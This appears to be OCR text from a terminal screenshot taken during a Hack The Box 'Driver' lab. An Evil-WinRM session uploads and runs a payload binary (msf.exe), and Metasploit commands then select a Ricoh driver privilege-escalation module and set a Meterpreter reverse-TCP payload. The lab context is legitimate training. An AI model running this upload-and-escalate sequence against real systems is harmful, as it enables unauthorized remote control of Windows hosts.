 Applications Places System Sat Feb 26, 14:31
exit - Parrot Terminal
File Edit View Search Terminal Help
ping 1.1.1.1
ping 1.1.1.1
*Evil-WinRM* PS C:\programdata> upload ~/htb/driver/msf.exe
Info: Uploading ~/htb/driver/msf.exe to C:\programdata\msf.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> .\msf.exe
*Evil-WinRM* PS C:\programdata>
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ricoh_driver_privesc) > use 2
[-] Invalid module index: 2
msf6 exploit(windows/local/ricoh_driver_privesc) > use 0
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/ftp/ricoh_dl_bof) > use 1
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ricoh_driver_privesc) > gset payload windows/x64/meterpreter/reverse_tcp
[-] Unknown command: gset
msf6 exploit(windows/local/ricoh_driver_privesc) > setg payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ricoh_driver_privesc) > show opt
[0] 0:openvpn 1:bash 2:ruby* 3:vi 4:sudo- "parrot" 14:31 26-Feb-22